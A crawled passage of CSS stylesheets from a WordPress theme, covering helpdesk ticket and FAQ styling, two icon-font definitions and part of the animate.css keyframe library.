	}
}

.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq .wordpress-helpdesk-faq-title{
	font-weight: 500;
	padding: 10px 0 15px;
}

.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq .wordpress-helpdesk-faq-title i{
	display: none;
}

.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq .wordpress-helpdesk-faq-divider{
	display: none;
}

.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq .wordpress-helpdesk-faq-link a{
	color: var(--colorMain);
}

.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq .wordpress-helpdesk-faq-link a:hover{
	opacity: .7;
}

.wordpress-helpdesk-my-tickets .dataTables_wrapper{
	margin-top: 15px;
}

.wordpress-helpdesk-my-tickets label{
	display: inline-block;
	font-size: 0;
	width: 100%;
	margin-bottom: 20px;
	font-weight: 400 !important;
	line-height: 0;
}

.wordpress-helpdesk-my-tickets label .select_container{
	font-size: 16px !important;
	color: var(--colorFont) !important;
	line-height: 1;
}

.wordpress-helpdesk-my-tickets label .select_container > select{
	border-radius: 5px;
	font-size: 12px;
}

.wordpress-helpdesk-my-tickets table.dataTable.no-footer{
	border-bottom: 1px solid var(--colorBorder);
}

.wordpress-helpdesk-my-tickets table.dataTable thead th,
.wordpress-helpdesk-my-tickets table.dataTable thead td{
	padding: 12px 18px;
	border-bottom: 1px solid var(--colorBorder);
}

.wordpress-helpdesk-my-tickets table.dataTable thead th,
.wordpress-helpdesk-my-tickets table.dataTable tfoot th{
	font-weight: 400;
}

.wordpress-helpdesk-my-tickets table.dataTable tbody th,
.wordpress-helpdesk-my-tickets table.dataTable tbody td{
	padding: 17px 14px;
}

.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_filter input{
	margin-left: 0;
	height: 60px;
	font-size: 12px;
	letter-spacing: .2em;
	text-transform: uppercase;
	border-radius: 5px;
}

.wordpress-helpdesk-my-tickets .wordpress-helpdesk-my-tickets-header{
	background-color: var(--colorBackground);
}

.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_info{
	clear: both;
	float: left;
	padding-top: 1.5em;
}

.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate{
	float: right;
	text-align: right;
	padding-top: 1em;
}

.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button{
	display: inline-block;
	margin-right: 4px;
	margin-left: 0;
	margin-bottom: 7px;
	padding: .5em 1.2em;
	min-width: 3em;
	text-align: center;
	line-height: inherit;
}

.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button,
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button.current{
	color: var(--colorFont) !important;
	border: 2px solid var(--colorBorder);
	border-radius: 5px !important;
	background: rgba(0, 0, 0, 0) !important;
}

.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button.current{
	border: 2px solid var(--colorMain);
}

.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button:hover,
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button:focus,
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button:active{
	box-shadow: none !important;
	border: 2px solid var(--colorMain);
}

.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button.previous,
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button.next{
	font-size: 0;
	width: 50px;
	height: 50px;
	line-height: 45px;
}

.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button.previous:before,
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button.next:before{
	font-family: FontAwesome;
	font-size: 18px;
	content: "";
}

.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button.next:before{
	content: "";
}

.wordpress-helpdesk-sidebar .widget-first .widgettitle{
	margin-top: 15px;
}

.wordpress-helpdesk-faq-list li,
.widget_faq_topics li{
	padding: 8px 0 8px 0;
	margin-bottom: .2em;
	list-style: none;
	border-bottom: 1px solid var(--colorBorder);
}

.wordpress-helpdesk-faq-list li i,
.widget_faq_topics li i{
	color: var(--colorMain);
	margin-right: 18px;
	font-size: 16px;
}

.wordpress-helpdesk-faq-list li,
.widget_faq_topics li{
	padding: 9px 0 9px 0;
	margin-bottom: 0;
	list-style: none;
	border-bottom: 1px solid rgba(76, 76, 76, .1);
}

.wordpress-helpdesk-faq-list li:first-child,
.widget_faq_topics li:first-child{
	border-top: 1px solid rgba(76, 76, 76, .1);
}

.widget_faq_live_search .wordpress-helpdesk-faq-searchform{
	margin: 0 0 45px;
}

.single-page-article .wordpress-helpdesk .dataTables_length label{
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 700;
}

.single-ticket .wordpress-helpdesk-single-title{
	font-size: 30px;
	line-height: 1.2;
	margin-top: 15px;
	margin-bottom: 25px;
}

.single-ticket .wordpress-helpdesk-single-description-title{
	font-size: 24px;
	margin-top: 30px;
	margin-bottom: 15px;
}

.single-ticket .wordpress-helpdesk-ticket-attachments-title{
	font-size: 24px;
	margin-top: 0;
	margin-bottom: 15px;
}

.single-ticket .wordpress-helpdesk-agent-box,
.single-ticket .wordpress-helpdesk-reporter-box{
	font-size: 12px;
	color: var(--colorFont) 2;
}

.single-ticket .wordpress-helpdesk-agent-box .wordpress-helpdesk-col-sm-3,
.single-ticket .wordpress-helpdesk-agent-box .wordpress-helpdesk-col-sm-9,
.single-ticket .wordpress-helpdesk-reporter-box .wordpress-helpdesk-col-sm-3,
.single-ticket .wordpress-helpdesk-reporter-box .wordpress-helpdesk-col-sm-9{
	padding-right: 15px;
	padding-left: 15px;
}

.single-ticket .wordpress-helpdesk-agent-box .wordpress-helpdesk-agent-box-title,
.single-ticket .wordpress-helpdesk-agent-box .wordpress-helpdesk-reporter-box-title,
.single-ticket .wordpress-helpdesk-reporter-box .wordpress-helpdesk-agent-box-title,
.single-ticket .wordpress-helpdesk-reporter-box .wordpress-helpdesk-reporter-box-title{
	font-size: 20px;
	margin-top: 0;
	margin-bottom: .5em;
}

.wordpress-helpdesk-comments .comment-form p.form-submit{
	margin-top: 34px;
	margin-bottom: 0;
}

.wordpress-helpdesk-comments .comment-form p.form-submit .btn{
	color: var(--colorLight) !important;
}

.wordpress-helpdesk-comments .comment-form p.form-submit .btn span{
	font-size: 12px;
	line-height: 1.6em;
	font-weight: 500;
	text-transform: uppercase;
}

.wordpress-helpdesk-comments .comment-form p.form-submit .btn:hover,
.wordpress-helpdesk-comments .comment-form p.form-submit .btn:focus{
	color: var(--colorFont) 2;
}

.wordpress-helpdesk-comments .wp-editor-wrap{
	position: relative;
	width: 100%;
}

.wordpress-helpdesk-comments .comments-area{
	margin-top: 30px;
}

.wordpress-helpdesk-comments .comments-area .quicktags-toolbar .ed_button{
	width: auto;
	display: inline-block;
	transition: all .2s ease-in-out 0s;
}

.wordpress-helpdesk-comments .comments-area .quicktags-toolbar .ed_button:hover{
	background-color: var(--colorMain);
}

--- FILE ---
content_type: text/css
request_url: https://madboxsolutions.com/wp-content/themes/deepdigital/assets/css/icomoon.css?ver=0.0.1
body_size: 450
content:
@font-face {
	font-family: "icomoon";
	src: url("../fonts/webfonts/icomoon.ttf?edw7lx") format("truetype"), url("../fonts/webfonts/icomoon.woff?edw7lx") format("woff"), url("../fonts/webfonts/icomoon.svg?edw7lx#icomoon") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

[class^=ico-],
[class*=" ico-"]{
	font-family: "icomoon" !important;
	speak: never;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.ico-Facebook:before {
  content: "\e900";
}
.ico-Instagram:before {
  content: "\e901";
}
.ico-Twitter:before {
  content: "\e902";
}
.ico-Youtube:before {
  content: "\e903";
}
.ico-Search:before {
  content: "\e904";
}
.ico-Cart:before {
  content: "\e905";
}
.ico-Chevron-left-line:before {
  content: "\e906";
}
.ico-Chevron-right-line:before {
  content: "\e907";
}
.ico-Pen:before {
  content: "\e908";
}
.ico-Reply:before {
  content: "\e909";
}
.ico-Shop:before {
  content: "\e90a";
}
.ico-Star-filled:before {
  content: "\e90b";
}
.ico-Star:before {
  content: "\e90c";
}
.ico-Cross:before {
  content: "\e90d";
}
.ico-Loading:before {
  content: "\e90e";
}
.ico-Check:before {
  content: "\e90f";
}
.ico-Tile:before {
  content: "\e910";
}
.ico-List:before {
  content: "\e911";
}
.ico-Chevron-down-line:before {
  content: "\e912";
}
.ico-Chevron-up-line:before {
  content: "\e913";
}
.ico-quote:before {
  content: "\e914";
}
.ico-log-in:before {
  content: "\e915";
}
.ico-kavork:before {
  content: "\e916";
}
.ico-phone:before {
  content: "\e917";
}
.ico-mail:before {
  content: "\e918";
}
.ico-location-outline:before {
  content: "\e919";
}
.ico-Calendar:before {
  content: "\e91a";
}
.ico-Pin:before {
  content: "\e91b";
}
.ico-Clock:before {
  content: "\e91c";
}
.ico-User:before {
  content: "\e91d";
}
.ico-arrow-left:before {
  content: "\e91e";
}
.ico-arrow-right:before {
  content: "\e91f";
}
.ico-qoute-testimonials:before {
  content: "\e920";
}
.ico-just-link-arrow:before {
  content: "\e921";
}
.ico-location-outline-ff:before {
  content: "\e922";
}
.ico-mail-ff:before {
  content: "\e923";
}
.ico-phone-ff:before {
  content: "\e924";
}
.ico-search-ff:before {
  content: "\e925";
}
.ico-send-ff:before {
  content: "\e926";
}
.ico-shopping-bag-ff:before {
  content: "\e927";
}
.ico-icomoon-4:before {
  content: "\e928";
}
.ico-icomoon-5:before {
  content: "\e929";
}
.ico-icomoon-6:before {
  content: "\e92a";
}
.ico-icomoon-7:before {
  content: "\e92b";
}
.ico-icomoon-8:before {
  content: "\e92c";
}
.ico-arrow-forward:before {
  content: "\e6c0";
}

--- FILE ---
content_type: text/css
request_url: https://madboxsolutions.com/wp-content/themes/deepdigital/assets/css/specicons.css?ver=0.0.1
body_size: 335
content:
@font-face {
    font-family: 'specicons';
    src: url('../fonts/webfonts/specicons/specicons.eot?u9p95x');
    src: url('../fonts/webfonts/specicons/specicons.eot?u9p95x#iefix') format('embedded-opentype'),
    url('../fonts/webfonts/specicons/specicons.ttf?u9p95x') format('truetype'),
    url('../fonts/webfonts/specicons/specicons.woff?u9p95x') format('woff'),
    url('../fonts/webfonts/specicons/specicons.svg?u9p95x#specicons') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="spec-"], [class*=" spec-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'specicons' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.spec-art:before {
    content: "\e900";
}

.spec-background:before {
    content: "\e901";
}

.spec-bounding-box:before {
    content: "\e902";
}

.spec-coordinates:before {
    content: "\e903";
}

.spec-cube:before {
    content: "\e904";
}

.spec-cursor:before {
    content: "\e905";
}

.spec-edit:before {
    content: "\e906";
}

.spec-flip:before {
    content: "\e907";
}

.spec-foreground:before {
    content: "\e908";
}

.spec-group:before {
    content: "\e909";
}

.spec-mirror-horizontally:before {
    content: "\e90a";
}

.spec-oval:before {
    content: "\e90b";
}

.spec-rotate:before {
    content: "\e90c";
}

.spec-spray:before {
    content: "\e90d";
}

.spec-square:before {
    content: "\e90e";
}

.spec-transform:before {
    content: "\e91f";
}

.spec-unconstrained:before {
    content: "\e910";
}

.spec-ungroup:before {
    content: "\e911";
}

.spec-vector:before {
    content: "\e912";
}

.spec-arrow:before {
    content: "\e913";
}

--- FILE ---
content_type: text/css
request_url: https://madboxsolutions.com/wp-content/themes/deepdigital/assets/css/animate.css?ver=0.0.1
body_size: 2098
content:
/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2019 Daniel Eden
 */

@-webkit-keyframes bounce {
	from,
	20%,
	53%,
	80%,
	to{
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	40%,
	43%{
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		-webkit-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0);
	}

	70%{
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		-webkit-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0);
	}

	90%{
		-webkit-transform: translate3d(0, -4px, 0);
		transform: translate3d(0, -4px, 0);
	}
}

@keyframes bounce {
	from,
	20%,
	53%,
	80%,
	to{
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	40%,
	43%{
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		-webkit-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0);
	}

	70%{
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		-webkit-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0);
	}

	90%{
		-webkit-transform: translate3d(0, -4px, 0);
		transform: translate3d(0, -4px, 0);
	}
}

.bounce{
	-webkit-animation-name: bounce;
	animation-name: bounce;
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom;
}

@-webkit-keyframes flash {
	from,
	50%,
	to{
		opacity: 1;
	}

	25%,
	75%{
		opacity: 0;
	}
}

@keyframes flash {
	from,
	50%,
	to{
		opacity: 1;
	}

	25%,
	75%{
		opacity: 0;
	}
}

.flash{
	-webkit-animation-name: flash;
	animation-name: flash;
}

@-webkit-keyframes pulse {
	from{
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}

	50%{
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05);
	}

	to{
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

@keyframes pulse {
	from{
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}

	50%{
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05);
	}

	to{
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

.pulse{
	-webkit-animation-name: pulse;
	animation-name: pulse;
}

@-webkit-keyframes rubberBand {
	from{
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}

	30%{
		-webkit-transform: scale3d(1.25, 0.75, 1);
		transform: scale3d(1.25, 0.75, 1);
	}

	40%{
		-webkit-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1);
	}

	50%{
		-webkit-transform: scale3d(1.15, 0.85, 1);
		transform: scale3d(1.15, 0.85, 1);
	}

	65%{
		-webkit-transform: scale3d(0.95, 1.05, 1);
		transform: scale3d(0.95, 1.05, 1);
	}

	75%{
		-webkit-transform: scale3d(1.05, 0.95, 1);
		transform: scale3d(1.05, 0.95, 1);
	}

	to{
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

@keyframes rubberBand {
	from{
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}

	30%{
		-webkit-transform: scale3d(1.25, 0.75, 1);
		transform: scale3d(1.25, 0.75, 1);
	}

	40%{
		-webkit-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1);
	}

	50%{
		-webkit-transform: scale3d(1.15, 0.85, 1);
		transform: scale3d(1.15, 0.85, 1);
	}

	65%{
		-webkit-transform: scale3d(0.95, 1.05, 1);
		transform: scale3d(0.95, 1.05, 1);
	}

	75%{
		-webkit-transform: scale3d(1.05, 0.95, 1);
		transform: scale3d(1.05, 0.95, 1);
	}

	to{
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

.rubberBand{
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand;
}

@-webkit-keyframes shake {
	from,
	to{
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	10%,
	30%,
	50%,
	70%,
	90%{
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0);
	}

	20%,
	40%,
	60%,
	80%{
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0);
	}
}

@keyframes shake {
	from,
	to{
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	10%,
	30%,
	50%,
	70%,
	90%{
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0);
	}

	20%,
	40%,
	60%,
	80%{
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0);
	}
}

.shake{
	-webkit-animation-name: shake;
	animation-name: shake;
}

@-webkit-keyframes headShake {
	0%{
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}

	6.5%{
		-webkit-transform: translateX(-6px) rotateY(-9deg);
		transform: translateX(-6px) rotateY(-9deg);
	}

	18.5%{
		-webkit-transform: translateX(5px) rotateY(7deg);
		transform: translateX(5px) rotateY(7deg);
	}

	31.5%{
		-webkit-transform: translateX(-3px) rotateY(-5deg);
		transform: translateX(-3px) rotateY(-5deg);
	}

	43.5%{
		-webkit-transform: translateX(2px) rotateY(3deg);
		transform: translateX(2px) rotateY(3deg);
	}

	50%{
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}

@keyframes headShake {
	0%{
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}

	6.5%{
		-webkit-transform: translateX(-6px) rotateY(-9deg);
		transform: translateX(-6px) rotateY(-9deg);
	}

	18.5%{
		-webkit-transform: translateX(5px) rotateY(7deg);
		transform: translateX(5px) rotateY(7deg);
	}

	31.5%{
		-webkit-transform: translateX(-3px) rotateY(-5deg);
		transform: translateX(-3px) rotateY(-5deg);
	}

	43.5%{
		-webkit-transform: translateX(2px) rotateY(3deg);
		transform: translateX(2px) rotateY(3deg);
	}

	50%{
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}

.headShake{
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-name: headShake;
	animation-name: headShake;
}

@-webkit-keyframes swing {
	20%{
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg);
	}

	40%{
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg);
	}

	60%{
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	80%{
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg);
	}

	to{
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg);
	}
}

@keyframes swing {
	20%{
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg);
	}

	40%{
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg);
	}

	60%{
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	80%{
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg);
	}

	to{
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg);
	}
}

.swing{
	-webkit-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing;
}

@-webkit-keyframes tada {
	from{
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}

	10%,
	20%{
		-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
	}

	30%,
	50%,
	70%,
	90%{
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
	}

	40%,
	60%,
	80%{
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
	}

	to{
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

@keyframes tada {
	from{
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}

	10%,
	20%{
		-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
	}

	30%,
	50%,
	70%,
	90%{
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
	}

	40%,
	60%,
	80%{
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
	}

	to{
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

.tada{
	-webkit-animation-name: tada;
	animation-name: tada;
}

@-webkit-keyframes wobble {
	from{
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	15%{
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
	}

	30%{
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
	}

	45%{
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
	}

	60%{
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
	}

	75%{
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
	}

	to{
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes wobble {
	from{
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	15%{
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
	}

	30%{
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
	}

	45%{
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
	}

	60%{
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
	}

	75%{
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
	}

	to{
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.wobble{
	-webkit-animation-name: wobble;
	animation-name: wobble;
}

@-webkit-keyframes jello {
	from,
	11.1%,
	to{
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	22.2%{
		-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
		transform: skewX(-12.5deg) skewY(-12.5deg);
	}

	33.3%{
		-webkit-transform: skewX(6.25deg) skewY(6.25deg);
		transform: skewX(6.25deg) skewY(6.25deg);
	}

	44.4%{
		-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
		transform: skewX(-3.125deg) skewY(-3.125deg);
	}

	55.5%{
		-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
		transform: skewX(1.5625deg) skewY(1.5625deg);
	}

	66.6%{
		-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
		transform: skewX(-0.78125deg) skewY(-0.78125deg);
	}

	77.7%{
		-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
		transform: skewX(0.390625deg) skewY(0.390625deg);
	}

	88.8%{
		-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
		transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
	}
}

@keyframes jello {
	from,
	11.1%,
	to{
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	22.2%{
		-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
		transform: skewX(-12.5deg) skewY(-12.5deg);
	}

	33.3%{
		-webkit-transform: skewX(6.25deg) skewY(6.25deg);
		transform: skewX(6.25deg) skewY(6.25deg);
	}

	44.4%{
		-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
		transform: skewX(-3.125deg) skewY(-3.125deg);
	}

	55.5%{
		-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
		transform: skewX(1.5625deg) skewY(1.5625deg);
	}

	66.6%{
		-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
		transform: skewX(-0.78125deg) skewY(-0.78125deg);
	}

	77.7%{
		-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
		transform: skewX(0.390625deg) skewY(0.390625deg);
	}

	88.8%{
		-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
		transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
	}
}

.jello{
	-webkit-animation-name: jello;
	animation-name: jello;
	-webkit-transform-origin: center;
	transform-origin: center;
}

@-webkit-keyframes heartBeat {
	0%{
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	14%{
		-webkit-transform: scale(1.3);
		transform: scale(1.3);
	}

	28%{
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	42%{
		-webkit-transform: scale(1.3);
		transform: scale(1.3);
	}

	70%{
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@keyframes heartBeat {
	0%{
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	14%{
		-webkit-transform: scale(1.3);
		transform: scale(1.3);
	}

	28%{
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	42%{
		-webkit-transform: scale(1.3);
		transform: scale(1.3);
	}

	70%{
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

.heartBeat{
	-webkit-animation-name: heartBeat;
	animation-name: heartBeat;
	-webkit-animation-duration: 1.3s;
	animation-duration: 1.3s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
	from,
	20%,
	40%,
	60%,
	80%,
	to{
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
	}

	0%{
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3);
	}

	20%{
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1);
	}

	40%{
		-webkit-transform: scale3d(0.9, 0.9, 0.9);
		transform: scale3d(0.9, 0.9, 0.9);
	}

	60%{
		opacity: 1;
		-webkit-transform: scale3d(1.03, 1.03, 1.03);
		transform: scale3d(1.03, 1.03, 1.03);
	}

	80%{
		-webkit-transform: scale3d(0.97, 0.97, 0.97);
		transform: scale3d(0.97, 0.97, 0.97);
	}

	to{
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

@keyframes bounceIn {
	from,
	20%,
	40%,
	60%,
	80%,
	to{
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
	}

	0%{
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3);
	}

	20%{
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1);
	}

	40%{
		-webkit-transform: scale3d(0.9, 0.9, 0.9);
		transform: scale3d(0.9, 0.9, 0.9);
	}

	60%{
		opacity: 1;
		-webkit-transform: scale3d(1.03, 1.03, 1.03);
